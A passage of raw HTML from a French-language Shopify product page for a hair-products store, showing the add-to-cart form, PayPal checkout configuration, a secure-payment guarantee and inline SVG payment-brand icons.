                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="US" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:40256641171539,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641204307,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641237075,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641269843,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641302611,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641335379,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641368147,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641400915,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641433683,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641466451,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641499219,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641531987,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641564755,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641597523,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641630291,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641663059,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641695827,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641728595,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641761363,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641794131,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641826899,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641859667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641892435,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641925203,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641957971,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256641990739,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642023507,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642056275,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642089043,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642121811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642154579,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642187347,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642220115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642252883,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642285651,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40256642318419,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="6850997354579" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

